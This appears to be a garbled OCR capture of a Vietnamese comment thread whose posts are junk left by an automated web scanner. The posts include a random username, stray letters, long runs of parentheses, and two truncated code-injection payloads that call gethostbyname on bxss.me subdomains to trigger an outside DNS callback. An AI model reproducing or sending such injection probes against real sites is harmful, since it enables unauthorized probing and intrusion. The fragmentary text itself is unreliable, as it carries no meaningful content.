
QPbmCRVM
4 năm trước
Trả lời
e
QPbmCRVM
4 năm trước
Trả lời
)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))
".gethostbyname(lc("hitix"."psocqslwa8b41.bxss.me."))."A".ch
4 năm trước
Trả lời
e
QPbmCRVM
4 năm trước
Trả lời
e
'.gethostbyname(lc('hitdd'.'rddrcxvzbf07c.bxss.me.')).'A'.chr
4 năm trước
Trả lời
e
QPbmCRVM
4 năm trước
Trả lời
e